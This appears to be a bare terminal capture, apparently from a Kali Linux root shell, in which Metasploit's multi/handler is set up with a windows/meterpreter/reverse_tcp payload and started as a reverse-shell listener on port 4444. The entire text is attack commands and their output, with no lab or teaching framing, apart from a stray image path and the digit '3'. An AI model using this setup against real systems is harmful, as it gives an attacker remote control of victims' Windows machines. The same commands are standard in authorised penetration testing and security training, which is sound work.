 (root💀kali)-[~]
# msfconsole -q
3
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444